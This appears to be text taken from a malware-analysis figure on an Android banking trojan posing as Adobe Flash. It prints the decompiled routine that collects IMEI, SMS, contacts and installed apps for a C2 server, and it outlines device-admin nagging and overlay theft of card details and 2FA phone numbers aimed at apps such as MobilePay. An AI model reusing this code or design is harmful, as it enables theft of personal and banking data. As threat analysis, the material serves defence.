 New
Install
public static JSONObject makeReg(Context paramContext)
throws Exception
{
JSONObject localJSONObject = new JSONObject();
localJSONObject.put("type", "install");
localJSONObject.put("country", Utils.getCountry(paramContext));
localJSONObject.put("imei", Utils.getDeviceId(paramContext));
localJSONObject.put("model", Utils.getModel());
localJSONObject.put("apps", Utils.getAppList(paramContext));
localJSONObject.put("operator", Utils.getOperator(paramContext));
localJSONObject.put("sms", Utils.readMessagesFromDeviceDB(paramContext));
localJSONObject.put("contacts", Utils.getAllContacts(paramContext));
localJSONObject.put("os", Utils.getOS());
localJSONObject.put("install id", "700");
return localJSONObject;
}
Send the following data
to C2 server:
- Country
- IMEI
- Phone Model
- Installed Apps
- Network Operator
- SMS Data
- Contacts List
- Operating system
- Install id [700]
C2 Server generates a
unique infection id and
return to client
Save and return
confirmation to C2
- unique Infection ID
Set watcher threads to perform the
following functions:
1) Nag the user to approve Device
Administrator rights for the malware
2) Watch for the launch of targeted list
of apps. When launched display an
overlay to steal either:
- credit card details; or
- Phone number (for SMS
based 2FA account theft)
3) Watch for the launch of Danske
Bank's MobilePay application. When
launched triggers an overlay to steal
data (see later)
Activate device administrator?
Adobe Flash
Get video codec access
Activating this administrator will allow the app Adobe
Flash to perform the following operations:
Erase all data
Erase the phone's data without warning by
performing a factory data reset.
CANCEL
ACTIVATE